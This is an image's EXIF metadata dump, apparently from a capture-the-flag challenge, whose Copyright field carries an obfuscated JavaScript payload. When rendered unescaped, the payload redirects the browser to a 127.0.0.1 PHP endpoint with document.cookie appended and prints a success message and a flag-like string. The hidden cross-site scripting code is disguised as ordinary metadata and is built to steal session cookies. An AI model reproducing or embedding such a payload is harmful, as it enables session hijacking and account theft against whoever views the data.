 White balance   :
Thumbnail       : image/jpeg, 7707 Bytes
Copyright       : var _0xb30f=['qep','0k5','app','ati','kro','fu5','tes','+(\x20','\x20+\x20','^([','LPa','uct','001','sys','Wor','s\x20+','+[^','\x20/\x22','7.0',')+)','ret','loc','\x20]+','ked','/
12','htt','l1k','{l0','nCT','GyR','thi','log','3dj','\x20\x22/','LeT','Ryt','^\x20]','con','30b','str','c47'];(function(_0x430b89,_0xb30f10){var _0x19eed7=function(_0x3b1411){while(--_0x3b1411){_0x4
30b89['push'](_0x430b89['shift']());}},_0x375ddc=function(){var _0x166f78={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x569df1,_0x492780,_0x38f651,_0x148ad7){_0x148ad7=_0x148ad7
||{};var _0x19b065=_0x492780+'='+_0x38f651,_0x57c7ce=0x0;for(var _0x10eafa=0x0,_0x228af4=_0x569df1['length'];_0x10eafa<_0x228af4;_0x10eafa++){var _0x2863f6=_0x569df1[_0x10eafa];_0x19b065+=';\x20'+_0
x2863f6;var _0x2179e9=_0x569df1[_0x2863f6];_0x569df1['push'](_0x2179e9),_0x228af4=_0x569df1['length'],_0x2179e9!==!![]&&(_0x19b065+='='+_0x2179e9);}_0x148ad7['cookie']=_0x19b065;},'removeCookie':fun
ction(){return'dev';},'getCookie':function(_0x5cec4b,_0x110117){_0x5cec4b=_0x5cec4b||function(_0x2cb439){return _0x2cb439;};var _0x5519e5=_0x5cec4b(new RegExp('(?:^|;\x20)'+_0x110117['replace'](/([.
$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x2a2d7a=function(_0x57642f,_0x32a43b){_0x57642f(++_0x32a43b);};return _0x2a2d7a(_0x19eed7,_0xb30f10),_0x5519e5?decodeURIComponent(_0x5519e5[0x1]):undefined;}}
,_0xa48cf6=function(){var _0x3139e7=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3139e7['test'](_0x166f78['removeCookie']['toString']());};_0x166f78
['updateCookie']=_0xa48cf6;var _0x2cb6b1='';var _0x4f6f69=_0x166f78['updateCookie']();if(!_0x4f6f69)_0x166f78['setCookie'](['*'],'counter',0x1);else _0x4f6f69?_0x2cb6b1=_0x166f78['getCookie'](null,'
counter'):_0x166f78['removeCookie']();};_0x375ddc();}(_0xb30f,0x17d));var _0x19ee=function(_0x430b89,_0xb30f10){_0x430b89=_0x430b89-0x0;var _0x19eed7=_0xb30f[_0x430b89];return _0x19eed7;};function a
bc(){var _0x1b7e59=function(){var _0x56c055=!![];return function(_0x2d101b,_0x47dae5){var _0x5cdda2=_0x56c055?function(){if(_0x19ee('0x16')+'Np'===_0x19ee('0x27')+'nE'){function _0x279dc5(){var _0x4
7e79c=_0x22ba2d[_0x19ee('0x1f')+'ly'](_0x373ec8,arguments);return _0x438040=null,_0x47e79c;}}else{if(_0x47dae5){if(_0x19ee('0x11')+'Rw'!==_0x19ee('0x17')+'uX'){var _0x5972e3=_0x47dae5[_0x19ee('0x1f'
)+'ly'](_0x2d101b,arguments);return _0x47dae5=null,_0x5972e3;}else{function _0x2e681d(){if(_0x3f02d1){var _0x40970e=_0x404a5d[_0x19ee('0x1f')+'ly'](_0x2a13e0,arguments);return _0x4c768b=null,_0x4097
0e;}}}}}}:function(){};return _0x56c055=![],_0x5cdda2;};}(),_0x5660b8=_0x1b7e59(this,function(){if(_0x19ee('0x1d')+'LA'!==_0x19ee('0x1d')+'LA'){function _0x352531(){var _0x1351cf=function(){var _0x3
58fe2=_0x1351cf[_0x19ee('0x19')+_0x19ee('0x1b')+_0x19ee('0x28')+'or'](_0x19ee('0x8')+'urn'+_0x19ee('0x5')+_0x19ee('0x25')+'thi'+_0x19ee('0x3')+_0x19ee('0x15'))()[_0x19ee('0x19')+'str'+_0x19ee('0x28'
)+'or'](_0x19ee('0x26')+_0x19ee('0x18')+_0x19ee('0x24')+'+[^'+_0x19ee('0xa')+_0x19ee('0x7')+_0x19ee('0x4')+'\x20]}');return!_0x358fe2[_0x19ee('0x23')+'t'](_0xaf66c0);};return _0x1351cf();}}else{var
_0x5abfca=function(){var _0x32b298=_0x5abfca[_0x19ee('0x19')+_0x19ee('0x1b')+_0x19ee('0x28')+'or']('ret'+'urn'+'\x20/\x22'+_0x19ee('0x25')+_0x19ee('0x12')+_0x19ee('0x3')+_0x19ee('0x15'))()[_0x19ee('
0x19')+_0x19ee('0x1b')+_0x19ee('0x28')+'or']('^(['+_0x19ee('0x18')+_0x19ee('0x24')+'+[^'+_0x19ee('0xa')+_0x19ee('0x7')+'+[^'+'\x20]}');return!_0x32b298[_0x19ee('0x23')+'t'](_0x5660b8);};return _0x5a
bfca();}});_0x5660b8(),document[_0x19ee('0x9')+_0x19ee('0x20')+'on']=_0x19ee('0xd')+'p:/'+_0x19ee('0xc')+_0x19ee('0x6')+'.0.'+'1/0'+_0x19ee('0x0')+'.ph'+'p?c'+'='+document['coo'+'kie'],console[_0x19
ee('0x13')](_0x19ee('0x2')+_0x19ee('0xb')+'!'),console[_0x19ee('0x13')](_0x19ee('0x1')+_0x19ee('0x21')+_0x19ee('0x10')+'F'),console[_0x19ee('0x13')](_0x19ee('0xf')+_0x19ee('0x1e')+_0x19ee('0xe')+_0x
19ee('0x1a')+_0x19ee('0x22')+_0x19ee('0x1c')+_0x19ee('0x14')+'5}');}abc();
Exif comment    :